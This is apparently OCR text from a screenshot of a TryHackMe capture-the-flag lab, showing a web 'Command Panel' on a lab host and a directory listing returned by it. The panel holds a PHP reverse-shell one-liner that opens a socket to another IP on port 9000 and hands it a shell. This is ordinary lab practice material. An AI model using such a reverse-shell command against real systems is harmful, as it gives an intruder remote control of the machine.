 10.10.242.35/portal.php
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
php -r '$sock=fsockopen("10.10.197.141",9000);shell_exec("sh <&3 >&3 2>&3");'
Execute
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64